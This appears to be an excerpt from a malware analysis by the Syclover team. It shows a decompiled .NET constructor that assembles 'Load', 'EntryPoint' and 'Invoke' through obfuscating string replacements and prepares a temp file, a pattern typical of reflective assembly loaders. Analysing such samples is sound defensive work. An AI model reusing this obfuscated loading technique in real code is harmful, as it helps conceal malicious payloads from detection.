 public class Form1 : Form
{
// Token: 0x06000020 RID: 32 RVA: 0x00024704 File Offset: 0x00022B04
public Form1()
{
base.Load += this.Form1_Load;
Form1.__ENCAddToList(this);
this.tmp = MyProject.Computer.FileSystem.SpecialDirectories.Temp + "\\1717.txt";
this.dx1 = "4321".Replace("4", "L").Replace("3", "o").Replace("2", "a").Replace("1", "d");
this.dx2 = "98765438".Replace("9", "E").Replace("8", "nt").Replace("7", "r").Replace("6", "y").Replace("5", "P").Replace
("4", "o").Replace("3", "i");
this.dx3 = "123456".Replace("1", "I").Replace("2", "n").Replace("3", "v").Replace("4", "o").Replace("5", "k").Replace
("6", "e");
this.ex1 = "[%79]".Replace("7", "0").Replace("9", "1").Replace("%", "^");
this.ex2 = "";
this.zd1 = Thread.GetDomain();
this.zd2 = CallType.Method;
this.zd3 = CallType.Get;
this.zd4 = null;
this.InitializeComponent();
}
三叶草小组Syclover